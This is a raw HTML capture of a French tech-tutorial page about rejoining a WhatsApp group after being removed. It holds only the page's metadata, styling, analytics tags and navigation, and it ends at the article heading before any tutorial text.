

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizasoft.com/whatsapp/comment-entrer-ou-rejoindre-un-groupe-whatsapp-dont-vous-avez-ete-supprime-sans-etre-ajoute/
body_size: 14992
content:
<!DOCTYPE html>

<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>▷ Comment entrer ou rejoindre un groupe WhatsApp dont vous avez été supprimé sans être ajouté✔️</title>
<meta name="description" content="Il est évident que nos vies ont changé depuis l&#039;arrivée de WhatsApp et nous vérifions toujours cette plateforme pour voir la publication des statuts. Aussi"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zizasoft.com/whatsapp/comment-entrer-ou-rejoindre-un-groupe-whatsapp-dont-vous-avez-ete-supprime-sans-etre-ajoute/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ Comment entrer ou rejoindre un groupe WhatsApp dont vous avez été supprimé sans être ajouté✔️" />
<meta property="og:description" content="Il est évident que nos vies ont changé depuis l&#039;arrivée de WhatsApp et nous vérifions toujours cette plateforme pour voir la publication des statuts. Aussi" />
<meta property="og:url" content="https://zizasoft.com/whatsapp/comment-entrer-ou-rejoindre-un-groupe-whatsapp-dont-vous-avez-ete-supprime-sans-etre-ajoute/" />
<meta property="og:site_name" content="Zizasoft" />
<meta property="article:section" content="WhatsApp" />
<meta property="og:image" content="https://zizasoft.com/wp-content/uploads/2022/04/mesa-mano-movil_3332.jpg" />
<meta property="og:image:secure_url" content="https://zizasoft.com/wp-content/uploads/2022/04/mesa-mano-movil_3332.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="548" />
<meta property="og:image:alt" content="Comment entrer ou rejoindre un groupe WhatsApp dont vous avez été supprimé sans être ajouté" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-02T09:50:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ Comment entrer ou rejoindre un groupe WhatsApp dont vous avez été supprimé sans être ajouté✔️" />
<meta name="twitter:description" content="Il est évident que nos vies ont changé depuis l&#039;arrivée de WhatsApp et nous vérifions toujours cette plateforme pour voir la publication des statuts. Aussi" />
<meta name="twitter:image" content="https://zizasoft.com/wp-content/uploads/2022/04/mesa-mano-movil_3332.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="ZizaSoft" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zizasoft.com/#organization","name":"Zizasoft","url":"https://zizasoft.com","logo":{"@type":"ImageObject","@id":"https://zizasoft.com/#logo","url":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","contentUrl":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","caption":"Zizasoft","inLanguage":"fr-FR","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://zizasoft.com/#website","url":"https://zizasoft.com","name":"Zizasoft","publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://zizasoft.com/wp-content/uploads/2022/04/mesa-mano-movil_3332.jpg","url":"https://zizasoft.com/wp-content/uploads/2022/04/mesa-mano-movil_3332.jpg","width":"800","height":"548","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://zizasoft.com/whatsapp/comment-entrer-ou-rejoindre-un-groupe-whatsapp-dont-vous-avez-ete-supprime-sans-etre-ajoute/#webpage","url":"https://zizasoft.com/whatsapp/comment-entrer-ou-rejoindre-un-groupe-whatsapp-dont-vous-avez-ete-supprime-sans-etre-ajoute/","name":"\u25b7 Comment entrer ou rejoindre un groupe WhatsApp dont vous avez \u00e9t\u00e9 supprim\u00e9 sans \u00eatre ajout\u00e9\u2714\ufe0f","datePublished":"2022-06-02T09:50:03+00:00","dateModified":"2022-06-02T09:50:03+00:00","isPartOf":{"@id":"https://zizasoft.com/#website"},"primaryImageOfPage":{"@id":"https://zizasoft.com/wp-content/uploads/2022/04/mesa-mano-movil_3332.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft","url":"https://zizasoft.com/author/zizadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","caption":"ZizaSoft","inLanguage":"fr-FR"},"sameAs":["https://zizasoft.com"],"worksFor":{"@id":"https://zizasoft.com/#organization"}},{"@type":"NewsArticle","headline":"\u25b7 Comment entrer ou rejoindre un groupe WhatsApp dont vous avez \u00e9t\u00e9 supprim\u00e9 sans \u00eatre ajout\u00e9\u2714\ufe0f","datePublished":"2022-06-02T09:50:03+00:00","dateModified":"2022-06-02T09:50:03+00:00","articleSection":"WhatsApp","author":{"@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft"},"publisher":{"@id":"https://zizasoft.com/#organization"},"description":"Il est \u00e9vident que nos vies ont chang\u00e9 depuis l&#039;arriv\u00e9e de WhatsApp et nous v\u00e9rifions toujours cette plateforme pour voir la publication des statuts. Aussi","copyrightYear":"2022","copyrightHolder":{"@id":"https://zizasoft.com/#organization"},"name":"\u25b7 Comment entrer ou rejoindre un groupe WhatsApp dont vous avez \u00e9t\u00e9 supprim\u00e9 sans \u00eatre ajout\u00e9\u2714\ufe0f","@id":"https://zizasoft.com/whatsapp/comment-entrer-ou-rejoindre-un-groupe-whatsapp-dont-vous-avez-ete-supprime-sans-etre-ajoute/#richSnippet","isPartOf":{"@id":"https://zizasoft.com/whatsapp/comment-entrer-ou-rejoindre-un-groupe-whatsapp-dont-vous-avez-ete-supprime-sans-etre-ajoute/#webpage"},"image":{"@id":"https://zizasoft.com/wp-content/uploads/2022/04/mesa-mano-movil_3332.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://zizasoft.com/whatsapp/comment-entrer-ou-rejoindre-un-groupe-whatsapp-dont-vous-avez-ete-supprime-sans-etre-ajoute/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux" href="https://zizasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux des commentaires" href="https://zizasoft.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Comment entrer ou rejoindre un groupe WhatsApp dont vous avez été supprimé sans être ajouté Flux des commentaires" href="https://zizasoft.com/whatsapp/comment-entrer-ou-rejoindre-un-groupe-whatsapp-dont-vous-avez-ete-supprime-sans-etre-ajoute/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwhatsapp%2Fcomment-entrer-ou-rejoindre-un-groupe-whatsapp-dont-vous-avez-ete-supprime-sans-etre-ajoute%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwhatsapp%2Fcomment-entrer-ou-rejoindre-un-groupe-whatsapp-dont-vous-avez-ete-supprime-sans-etre-ajoute%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zizasoft.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://zizasoft.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizasoft.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://zizasoft.com/?p=3083' />
	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#00407f }h2,h5,h6 {color:#00407f }h3 {color:#00407f }h4 {color:#00407f }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #00407f;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #262626;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #00407f }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #00407f;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #00407f;}.pagination a:hover, .nav-links a:hover {background: #00407fB3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #00407f;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2626261A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #00407f;color: #FFFFFF;}.reply a {border: 2px solid #00407f;}#commentform input[type=submit] {background: #00407f;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #00407f;}.search-form input[type=submit] {background:#00407f;}.search-form {border:2px solid #00407f;}.sidebar-title:after,.archive .content-loop h1:after {background:#00407f;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#00407f;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #00407f;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#00407f;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer .widget-area {padding-right:2rem;}footer {background: #262626;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}@media (min-width:1050px) {.content-footer {padding:20px 0;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#00407f">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Zizasoft",
	"alternateName": "Tutoriels et articles sur Android, Windows, Linux et plus !",
	"url": "https://zizasoft.com"
	}
</script>


<script type="application/ld+json">	
	{
	"@context": "https://schema.org",
	"@type": "Article",
	"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://zizasoft.com/whatsapp/comment-entrer-ou-rejoindre-un-groupe-whatsapp-dont-vous-avez-ete-supprime-sans-etre-ajoute/"
	},
	"headline": "Comment entrer ou rejoindre un groupe WhatsApp dont vous avez été supprimé sans être ajouté", 
		"image": {
			"@type": 
				"ImageObject",
				"url": "https://zizasoft.com/wp-content/uploads/2022/04/mesa-mano-movil_3332.jpg"
			},
				
	"author": {
		"@type": "Person",
		"name": "ZizaSoft"
	},  
	"publisher": {
		"@type": "Organization",
		"name": "Zizasoft"	
				
	,
	"logo": {
		"@type": "ImageObject",
		"url": "https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png"
		}	
					
	},
	"datePublished": "2022-06-02 09:50",
	"dateModified": "2022-06-02 09:50"
}
</script>

	

	
		
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221134069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221134069-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9068869095339683"
     crossorigin="anonymous"></script><link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="32x32" />
<link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
<meta name="msapplication-TileImage" content="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
		<style type="text/css" id="wp-custom-css">
			#menu ul a:hover {
	text-decoration: underline;
}

.site-header {
text-transform: uppercase;
font-weight: bold;
}

.the-content .post-index {
background: #d9edf7;
}

.the-content .post-index a {
color: #275687;
}

#cookiesbox {
background: #ffffff;
border: black 2px solid;
}

#cookiesbox button {
background: #00407f;
color: #ffffff;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
<body class="wp-singular postid-3083 wp-theme-AsapTheme">
	
<script type="application/javascript" src="https://mctum.nxt-psh.com/ps/ps.js?id=n4ynY2SA2E6weZtuMukd5w" async></script>	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<div class="search-responsive">

			<form action="https://zizasoft.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Rechercher..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Search">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu-1" class="abc"><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://zizasoft.com/windows/" itemprop="url">Windows</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://zizasoft.com/android/" itemprop="url">Android</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://zizasoft.com/linux/" itemprop="url">Linux</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://zizasoft.com/mac/" itemprop="url">Mac</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="url">Réseaux Sociaux</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3903"><a href="https://zizasoft.com/whatsapp/" itemprop="url">WhatsApp</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-single">
	
			
			
		
			
	<article class="article-full">
			
		
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://zizasoft.com/whatsapp/" itemprop="item"><span itemprop="name">WhatsApp</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Comment entrer ou rejoindre un groupe WhatsApp dont vous avez été supprimé sans être ajouté</span><meta itemprop="position" content="3" /></li></ul></div>
		<h1>Comment entrer ou rejoindre un groupe WhatsApp dont vous avez été supprimé sans être ajouté</h1>
		
				
		
